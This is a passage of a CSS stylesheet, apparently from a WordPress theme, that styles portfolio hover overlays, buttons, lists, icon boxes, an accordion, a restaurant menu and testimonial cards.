  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.tm-portfolio [data-overlay-animation="faded"] .grid-item:hover .post-thumbnail img {
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
          transform: scale3d(1.2, 1.2, 1.2);
}

.tm-portfolio [data-overlay-animation="faded"] .post-thumbnail {
  overflow: hidden;
}

.tm-portfolio [data-overlay-animation="faded"] .post-thumbnail img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: #000;
  overflow: hidden;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-content-inner {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-info {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 15px;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-categories {
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateY(-20px);
      -ms-transform: translateY(-20px);
          transform: translateY(-20px);
  margin-bottom: 7px;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-title {
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
  font-size: 18px;
  font-weight: normal;
  line-height: 1.3;
}

.tm-portfolio [data-overlay-animation="faded"] .post-overlay-title a {
  color: #fff;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay {
  visibility: visible;
  opacity: .7;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-content {
  visibility: visible;
  opacity: 1;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-icon:before, .tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-icon:after {
  visibility: visible;
  opacity: 1;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-title,
.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-categories {
  opacity: 1;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-title {
  -webkit-transition: .4s ease-out .5s;
  transition: .4s ease-out .5s;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-categories {
  -webkit-transition: .4s ease-out .25s;
  transition: .4s ease-out .25s;
}

.tm-portfolio [data-overlay-animation="modern"] .grid-item:hover .post-overlay-icon {
  -webkit-transition: .4s ease-out .25s;
  transition: .4s ease-out .25s;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  opacity: 0;
  background-color: #000;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-content {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon {
  position: absolute;
  top: 55px;
  right: 53px;
  width: 32px;
  height: 32px;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:before, .tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:after {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  content: '';
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:before {
  height: 1px;
  width: 31px;
  margin-left: -15px;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-icon:after {
  margin-top: -15px;
  width: 1px;
  height: 31px;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-info {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 65px 62px;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-categories {
  font-size: 16px;
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
          transform: translateX(-20px);
  margin-bottom: 7px;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-title {
  opacity: 0;
  -webkit-transition: .3s ease-out 0s;
  transition: .3s ease-out 0s;
  -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
          transform: translateX(-20px);
  font-size: 20px;
  font-weight: normal;
  line-height: 1.3;
}

.tm-portfolio [data-overlay-animation="modern"] .post-overlay-title a {
  color: #fff;
}

.tm-portfolio[data-type="justified"] [data-overlay-animation="faded"] .post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tm-portfolio[data-type="justified"] [data-overlay-animation="faded"] img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.tm-portfolio[data-type="justified"] [data-overlay-animation="faded"] .grid-item:hover img {
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
          transform: scale3d(1.2, 1.2, 1.2);
}

.tm-portfolio [data-overlay-animation="zoom"] .post-thumbnail {
  overflow: hidden;
}

.tm-portfolio [data-overlay-animation="zoom"] .post-thumbnail img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.tm-portfolio [data-overlay-animation="zoom"] .post-thumbnail:hover img {
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
          transform: scale3d(1.2, 1.2, 1.2);
}

.tm-portfolio [data-overlay-animation="zoom"] .post-overlay-info {
  box-sizing: border-box;
  background: #fff;
  width: 100%;
  text-align: center;
  padding: 41px 15px 37px;
}

.tm-portfolio [data-overlay-animation="zoom"] .post-overlay-categories {
  margin-bottom: 2px;
}

.tm-portfolio [data-overlay-animation="zoom"] .post-overlay-title {
  font-size: 18px;
  line-height: 1.3;
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-thumbnail {
  overflow: hidden;
  margin-bottom: 27px;
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-thumbnail img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-thumbnail:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-overlay-info {
  box-sizing: border-box;
  width: 100%;
  text-align: center;
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-overlay-categories {
  margin-bottom: 8px;
}

.tm-portfolio [data-overlay-animation="zoom2"] .post-overlay-title {
  font-size: 18px;
  line-height: 1.3;
}

.tm-info-boxes.style-metro .grid-item.has-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-info-boxes.style-metro .box-content {
  display: table;
  width: 100%;
  height: 100%;
}

.tm-info-boxes.style-metro .box-content-inner {
  display: table-cell;
  padding: 30px 70px;
  vertical-align: middle;
}

.tm-info-boxes.style-metro .box-title {
  margin-bottom: 18px;
  color: #f2b636;
  font-size: 32px;
  line-height: 1.16;
}

.tm-info-boxes.style-metro .box-text {
  color: #fff;
}

.tm-info-boxes.style-metro .tm-button {
  margin-top: 25px;
}

.tm-info-boxes.style-metro .tm-button:hover {
  background-color: #000;
  color: #fff;
}

.tm-info-boxes.style-grid {
  text-align: center;
}

.tm-info-boxes.style-grid .box-info-wrapper:hover .box-info {
  -webkit-transform: translateY(-77px);
      -ms-transform: translateY(-77px);
          transform: translateY(-77px);
}

.tm-info-boxes.style-grid .box-info-wrapper:hover .box-title {
  color: #fff;
}

.tm-info-boxes.style-grid .box-info-wrapper:hover .box-text {
  color: #fff;
}

.tm-info-boxes.style-grid .box-info-wrapper:hover .box-button {
  display: inline-block;
}

.tm-info-boxes.style-grid .image img {
  border-radius: 5px;
  width: 100%;
}

.tm-info-boxes.style-grid .box-info {
  -webkit-transition: all .5s;
  transition: all .5s;
  top: 100%;
  background: #fff;
  border-radius: 5px;
  padding: 44px 40px 49px;
}

.tm-info-boxes.style-grid .has-image .box-info {
  -webkit-transform: translateY(-57px);
      -ms-transform: translateY(-57px);
          transform: translateY(-57px);
  position: relative;
  z-index: 1;
  left: 20px;
  right: 20px;
  width: calc(100% - 40px);
}

.tm-info-boxes.style-grid .box-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.25;
  margin-bottom: 18px;
}

.tm-info-boxes.style-grid .box-text {
  font-size: 15px;
  line-height: 1.53;
  font-weight: 500;
}

.tm-info-boxes.style-grid .box-button {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 1.15;
  position: relative;
  margin-top: 30px;
  display: none;
}

.tm-info-boxes.style-grid .box-button:before {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 0;
  height: 1px;
  background: #fff;
}

.tm-info-boxes.style-grid .box-button:hover:before {
  width: 100%;
}

@media (max-width: 1600px) {
  .tm-info-boxes.style-metro .box-content-inner {
    padding: 30px;
  }
}

.tm-button {
  position: relative;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  line-height: 1.2;
  border-style: solid;
}

.tm-button.tm-button-full-wide {
  width: 100% !important;
}

.tm-button.style-flat {
  padding: 0 33px;
  height: 55px;
  border-width: 0;
  border-radius: 26px;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: bold;
  font-size: 14px;
  line-height: 55px;
}

.tm-button.style-flat.has-icon.icon-right {
  padding-right: 50px;
}

.tm-button.style-flat.has-icon.icon-right .button-icon {
  right: 20px;
}

.tm-button.style-flat.has-icon.icon-left {
  padding-left: 50px;
}

.tm-button.style-flat.has-icon.icon-left .button-icon {
  left: 20px;
}

.tm-button.style-flat .button-icon {
  font-weight: bold;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.tm-button.style-flat.tm-button-primary, .tm-button.style-flat.tm-button-secondary {
  color: #fff;
}

.tm-button.style-flat.tm-button-primary:hover, .tm-button.style-flat.tm-button-secondary:hover {
  background-color: transparent;
}

.tm-button.style-flat.tm-button-white {
  background-color: #fff;
  color: #222;
  border-color: #fff;
  
}

.tm-button.style-flat.tm-button-lg {
  padding: 0 38px;
  height: 60px;
  border-radius: 30px;
  font-size: 15px;
  line-height: 60px;
}

.tm-button.style-flat.tm-button-sm {
  padding: 0 29px;
  height: 50px;
  font-size: 13px;
  line-height: 50px;
}

.tm-button.style-flat.tm-button-xs {
  padding: 0 25px;
  height: 45px;
  border-radius: 22px;
  font-size: 12px;
  line-height: 45px;
}

.tm-button.style-outline {
  padding: 0 33px;
  height: 55px;
  border-width: 2px;
  border-radius: 26px;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: bold;
  font-size: 14px;
  line-height: 51px;
}

.tm-button.style-outline.has-icon.icon-right {
  padding-right: 50px;
}

.tm-button.style-outline.has-icon.icon-left {
  padding-left: 50px;
}

.tm-button.style-outline .button-icon {
  font-weight: bold;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 20px;
}

.tm-button.style-outline.tm-button-primary, .tm-button.style-outline.tm-button-secondary {
  background-color: transparent;
}

.tm-button.style-outline.tm-button-primary:hover, .tm-button.style-outline.tm-button-secondary:hover {
  color: #fff;
}

.tm-button.style-outline.tm-button-white {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}

.tm-button.style-outline.tm-button-white:hover {
  background-color: #fff;
  color: #222;
}

.tm-button.style-outline.tm-button-lg {
  padding: 0 38px;
  height: 60px;
  border-radius: 30px;
  font-size: 15px;
  line-height: 56px;
}

.tm-button.style-outline.tm-button-sm {
  padding: 0 29px;
  height: 50px;
  font-size: 13px;
  line-height: 46px;
}

.tm-button.style-outline.tm-button-xs {
  padding: 0 25px;
  height: 45px;
  border-radius: 22px;
  font-size: 12px;
  line-height: 41px;
}

.tm-button.style-text {
  padding: 0 35px 0 0;
  border: 0;
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 600;
  font-size: 14px;
}

.tm-button.style-text .button-icon {
  font-weight: bold;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  right: 0;
  line-height: .65em;
  font-size: 22.6px;
}

.tm-button.style-text:hover .button-icon {
  -webkit-transform: translate(10px, -50%);
      -ms-transform: translate(10px, -50%);
          transform: translate(10px, -50%);
}

.tm-button.style-text.tm-button-lg {
  font-size: 15px;
}

.tm-button.style-text.tm-button-lg .button-icon {
  font-size: 23.5px;
  line-height: .6;
}

.tm-button.style-text.tm-button-sm {
  font-size: 13px;
  padding-right: 31px;
}

.tm-button.style-text.tm-button-sm .button-icon {
  font-size: 18.69px;
}

.tm-button.style-text.tm-button-xs {
  font-size: 12px;
  padding-right: 27px;
}

.tm-button.style-text.tm-button-xs .button-icon {
  font-size: 13.8px;
  line-height: .7em;
}

.tm-button.style-text.tm-button-white {
  color: #fff;
}

.rev-btn {
  -webkit-transition: background-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), border-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
  transition: background-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), border-color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), color 0.5s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}

rs-slides .btn-icon,
.rev_slider .btn-icon {
  font-size: 18px;
}

rs-slides .left-icon,
.rev_slider .left-icon {
  margin-right: 10px;
}

rs-slides .right-icon,
.rev_slider .right-icon {
  margin-left: 10px;
}

.tm-button-group {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin: -15px;
}

.tm-button-group.right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.tm-button-group.center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-button-group .tm-button-wrapper {
  padding: 15px;
}

.tm-list {
  margin: 0 -15px 30px;
  padding: 0;
  list-style-type: none;
}

.tm-list__item {
  position: relative;
  margin-bottom: 16px;
  padding: 0 15px;
}

.tm-list__item:last-child {
  margin-bottom: 0;
}

.tm-list__item:first-child:last-child {
  margin-bottom: 0;
}

.tm-list--modern-icon .tm-list__item {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .tm-list--modern-icon .tm-list__item {
    margin-bottom: 70px;
  }
}

.tm-list--circle .tm-list__item {
  position: relative;
  padding-left: 29px;
}

.tm-list--circle .tm-list__item .tm-list__marker:before {
  position: absolute;
  top: 10px;
  left: 15px;
  display: block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  content: '';
  background: currentColor;
}

.tm-list--delimited .tm-list__item {
  padding: 22px 15px;
  margin: 0;
}

.tm-list--delimited .tm-list__item:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 1px;
  background: rgba(255, 255, 255, 0.1);
}

.tm-list--icon-above .tm-list__item {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .tm-list--icon-above .tm-list__item {
    margin-bottom: 50px;
  }
}

.tm-list--modern-icon .tm-list__header {
  margin-bottom: 18px;
}

.tm-list__marker {
  display: inline-block;
  float: left;
}

.tm-list--modern-icon .tm-list__marker {
  margin-right: 10px;
  min-width: 36px;
  font-size: 34px;
  line-height: 1;
}

@media (max-width: 767px) {
  .tm-list--modern-icon .tm-list__marker {
    min-width: 30px;
    font-size: 28px;
  }
}

.tm-list--icon-above .tm-list__marker {
  font-size: 40px;
  display: block;
  float: none;
  line-height: 1;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .tm-list--icon-above .tm-list__marker {
    font-size: 34px;
  }
}

.tm-list--icon .tm-list__marker {
  min-width: calc(1em + 8px);
}

.tm-list--auto-numbered .tm-list__marker,
.tm-list--manual-numbered .tm-list__marker {
  margin-right: 10px;
  min-width: 1em;
}

.tm-list--basic .tm-list__marker {
  margin-right: 5px;
}

.tm-list--plus .tm-list__marker {
  margin-right: 10px;
}

.mega-menu-content.mega-menu-content .tm-list__marker {
  color: inherit;
}

.tm-list__heading {
  overflow: hidden;
}

.tm-list__link {
  padding: 0;
  color: currentColor;
}

.tm-list__title {
  line-height: inherit;
}

.tm-list--modern-icon .tm-list__title {
  font-size: 24px;
}

@media (max-width: 767px) {
  .tm-list--modern-icon .tm-list__title {
    font-size: 18px;
  }
}

.tm-list--icon .tm-list__title,
.tm-list--basic .tm-list__title,
.tm-list--plus .tm-list__title,
.tm-list--auto-numbered .tm-list__title,
.tm-list--manual-numbered .tm-list__title,
.tm-list--circle .tm-list__title,
.tm-list--delimited .tm-list__title,
.tm-list--icon-above .tm-list__title {
  color: inherit;
  font-size: inherit;
}

.tm-list__desc {
  font-size: 16px;
  line-height: 1.5;
}

.tm-gradation {
  margin: 0 -15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  text-align: center;
}

.tm-gradation .count-wrap {
  position: relative;
  width: 80px;
  height: 80px;
  margin: 0 auto 50px;
}

.tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 50%;
}

.tm-gradation .count-wrap:before {
  width: 80px;
  height: 80px;
  opacity: .2;
  z-index: 1;
}

.tm-gradation .count-wrap:after {
  width: 65px;
  height: 65px;
  opacity: .5;
  z-index: 2;
}

.tm-gradation .count {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: #ffffff;
  font-size: 24px;
  font-weight: 600;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 3;
}

.tm-gradation .item {
  width: 25%;
  padding: 0 15px;
  position: relative;
  opacity: 0;
}

.tm-gradation .item.animate {
  opacity: 1;
  -webkit-transform: translateX(100px);
  -ms-transform: translateX(100px);
      transform: translateX(100px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-gradation .item:first-child .line:before {
  display: none;
}

.tm-gradation .item:last-child .line:after {
  display: none;
}

.tm-gradation .line:before, .tm-gradation .line:after {
  content: '';
  position: absolute;
  top: 40px;
  border-top: 1px dashed #dddddd;
  width: 50%;
  height: 1px;
}

.tm-gradation .line:before {
  left: 0;
}

.tm-gradation .line:after {
  right: 0;
}

.tm-gradation .title {
  font-size: 20px;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .tm-gradation {
    display: block;
  }
  .tm-gradation .item {
    width: 100%;
  }
  .tm-gradation .item + .item {
    margin-top: 50px;
  }
  .tm-gradation .count-wrap {
    margin-bottom: 25px;
  }
  .tm-gradation .line:before, .tm-gradation .line:after {
    display: none;
  }
}

.tm-restaurant-menu .menu-list {
  margin: 0;
  padding: 0 26px 0 0;
  list-style-type: none;
}

.tm-restaurant-menu .menu-header {
  position: relative;
  margin-bottom: 12px;
}

.tm-restaurant-menu .menu-header:after {
  position: absolute;
  right: 0;
  bottom: 7px;
  left: 0;
  display: block;
  border-top: 1px solid #eeeeee;
  content: "";
}

.tm-restaurant-menu .menu-badge.new {
  position: absolute;
  top: -26px;
  right: -35px;
  width: 40px;
  height: 20px;
  background: #de4630;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 9px;
  line-height: 20px;
  z-index: 2;
}

.tm-restaurant-menu .menu-badge.new:after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: -1px;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #de4630;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.tm-restaurant-menu .menu-title {
  position: relative;
  z-index: 1;
  display: inline;
  background: #ffffff;
  color: #1f1f1f;
  font-size: 16px;
  padding-right: 10px;
}

.tm-restaurant-menu .menu-price {
  position: relative;
  z-index: 1;
  float: right;
  background-color: #ffffff;
  color: #1f1f1f;
  font-size: 16px;
}

.tm-restaurant-menu .menu-text {
  background: none;
  font-style: italic;
  font-size: 15px;
}

.tm-restaurant-menu li + li {
  margin-top: 38px;
}

.tm-icon .icon {
  font-size: 20px;
}

.tm-icon .icon i {
  font-size: inherit;
}

.tm-icon .tm-svg {
  display: inline-block;
}

.tm-icon .tm-svg * {
  stroke: currentColor;
}

.tm-box-icon {
  margin-bottom: 60px;
  position: relative;
}

.tm-box-icon .icon {
  line-height: 1;
}

.tm-box-icon .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tm-box-icon .content-wrap {
  position: relative;
}

.tm-box-icon .tm-svg * {
  stroke: currentColor;
}

.tm-box-icon.style-1 .icon {
  font-size: 62px;
}

.tm-box-icon.style-1 svg {
  width: 62px;
}

.tm-box-icon.style-1 .icon,
.tm-box-icon.style-1 .image {
  margin-bottom: 20px;
}

.tm-box-icon.style-1 .heading {
  line-height: 1.2;
  font-size: 20px;
  margin-bottom: 23px;
}

.tm-box-icon.style-2 .icon {
  font-size: 62px;
}

.tm-box-icon.style-2 svg {
  width: 62px;
}

.tm-box-icon.style-2 .icon,
.tm-box-icon.style-2 .image {
  margin-bottom: 20px;
}

.tm-box-icon.style-2 .heading {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 23px;
  font-weight: 600;
}

.tm-box-icon.style-3 .image {
  margin-bottom: 50px;
}

.tm-box-icon.style-3 .box-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 18px;
}

.tm-box-icon.style-3 .icon {
  margin-right: 15px;
  min-width: 36px;
  font-size: 34px;
  line-height: 1;
}

.tm-box-icon.style-3 svg {
  width: 34px;
}

.tm-box-icon.style-3 .heading {
  font-size: 24px;
}

.tm-box-icon.style-4 .icon {
  font-size: 50px;
}

.tm-box-icon.style-4 svg {
  width: 50px;
}

.tm-box-icon.style-4 .icon,
.tm-box-icon.style-4 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-4 .heading {
  line-height: 1.2;
  font-size: 24px;
  margin-bottom: 20px;
}

.tm-box-icon.style-4 .tm-box-icon__btn {
  margin-top: 27px;
}

.tm-box-icon.style-5 .icon {
  font-size: 50px;
  margin-bottom: 35px;
}

.tm-box-icon.style-5 svg {
  width: 50px;
}

.tm-box-icon.style-5 .image {
  margin-bottom: 40px;
}

.tm-box-icon.style-5 .heading {
  line-height: 1.25;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.tm-box-icon.style-5 .tm-box-icon__btn {
  margin-top: 27px;
}

.tm-box-icon.style-6 {
  margin-bottom: 30px;
}

.tm-box-icon.style-6:hover .tm-svg * {
  stroke: #fff;
}

.tm-box-icon.style-6:hover .heading {
  color: #fff;
}

.tm-box-icon.style-6:hover .text {
  color: #fff;
}

.tm-box-icon.style-6:hover .tm-box-icon__btn {
  color: #fff;
}

.tm-box-icon.style-6 .content-wrap {
  border-radius: 5px;
  padding: 42px 40px 49px;
}

.tm-box-icon.style-6 .icon {
  font-size: 50px;
  margin-bottom: 24px;
}

.tm-box-icon.style-6 svg {
  width: 50px;
}

.tm-box-icon.style-6 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-6 .image img {
  width: 100%;
}

.tm-box-icon.style-6 .heading {
  line-height: 1.25;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 20px;
}

.tm-box-icon.style-6 .text {
  font-size: 15px;
  font-weight: 500;
}

.tm-box-icon.style-6 .tm-box-icon__btn {
  margin-top: 27px;
}

.tm-box-icon.style-7 {
  margin-bottom: 30px;
}

.tm-box-icon.style-7:hover .tm-svg * {
  stroke: #fff;
}

.tm-box-icon.style-7:hover .heading {
  color: #fff;
}

.tm-box-icon.style-7:hover .text {
  color: #fff;
}

.tm-box-icon.style-7:hover .tm-box-icon__btn {
  color: #fff;
}

.tm-box-icon.style-7 .content-wrap {
  padding: 61px 25px 87px;
  background: #fff;
  border-bottom: 3px solid #222;
}

.tm-box-icon.style-7 .icon {
  font-size: 50px;
  margin-bottom: 28px;
}

.tm-box-icon.style-7 svg {
  width: 50px;
}

.tm-box-icon.style-7 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-7 .image img {
  width: 100%;
}

.tm-box-icon.style-7 .heading {
  line-height: 1.25;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 30px;
}

.tm-box-icon.style-7 .text {
  font-size: 15px;
}

.tm-box-icon.style-7 .tm-box-icon__btn {
  margin-top: 27px;
}

.tm-box-icon .tm-box-icon__btn {
  margin-top: 38px;
}

@media (min-width: 992px) {
  .tm-box-icon.style-1 .icon,
  .tm-box-icon.style-1 .image, .tm-box-icon.style-2 .icon,
  .tm-box-icon.style-2 .image {
    margin-bottom: 36px;
  }
}

.tm-accordion {
  margin: 0 0 30px;
}

.tm-accordion > .accordion-section {
  overflow: hidden;
}

.tm-accordion > .accordion-section + .accordion-section {
  margin-top: 33px;
}

.tm-accordion .accordion-title {
  display: block;
  position: relative;
  padding: 10px 20px 10px 0;
  font-size: 20px;
  text-decoration: none;
  line-height: 1.2;
  cursor: pointer;
}

.tm-accordion .accordion-title:before {
  content: '';
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(51, 51, 51, 0.1);
  height: 1px;
}

.tm-accordion .accordion-title:after {
  content: '';
  width: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  z-index: 1;
}

.tm-accordion .accordion-title:hover:before {
  opacity: 0;
}

.tm-accordion .accordion-title:hover:after {
  width: 100%;
}

.tm-accordion .accordion-icon:before {
  font-size: 12px;
  position: absolute;
  top: 50%;
  right: 5px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  content: '\f053';
}

.tm-accordion .active > .accordion-title:after {
  width: 100%;
}

.tm-accordion .active > .accordion-title .accordion-icon:before {
  content: '\f078';
}

.tm-accordion .accordion-content {
  padding: 27px 0 8px;
  display: none;
}

.typed-cursor {
  opacity: 1;
  -webkit-animation: blink 0.7s infinite;
  animation: blink 0.7s infinite;
}

@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.tm-heading.center .heading {
  margin-left: auto;
  margin-right: auto;
}

.tm-heading a {
  font-size: inherit;
  color: inherit;
  position: relative;
}

.tm-heading a:before {
  content: '';
  height: 1px;
  width: 0;
  background-color: currentColor;
  position: absolute;
  bottom: -2px;
  left: 0;
}

.tm-heading a:hover {
  color: inherit;
}

.tm-heading a:hover:before {
  width: 100%;
}

.tm-heading .icon {
  display: inline-block;
  vertical-align: bottom;
  margin-right: 9px;
}

.tm-heading.secondary-font .heading {
  font-family: inherit !important;
}

.highlight-text mark,
.typed-text mark,
.typed-text-2 mark {
  background: none;
}

.typed-text-2 mark {
  font-style: italic;
}

.tm-testimonial.style-1 .testimonial-item {
  background: #fff var(--wpr-bg-a9013368-20fd-4b23-aaed-37507ad341f0) no-repeat center 59px;
  padding: 150px 30px 60px;
  width: 100%;
}

.tm-testimonial.style-1 .testimonial-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-testimonial.style-1 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-testimonial.style-1 .testimonial-info {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
  margin-left: 23px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-testimonial.style-1 .testimonial-name {
  font-size: 20px;
  margin-bottom: 7px;
}

.tm-testimonial.style-1 .testimonial-by-line {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
}

.tm-testimonial.style-1 .testimonial-desc {
  font-size: 20px;
  font-style: normal;
  text-align: center;
  margin: 0 auto 40px;
  width: 100%;
  max-width: 400px;
}

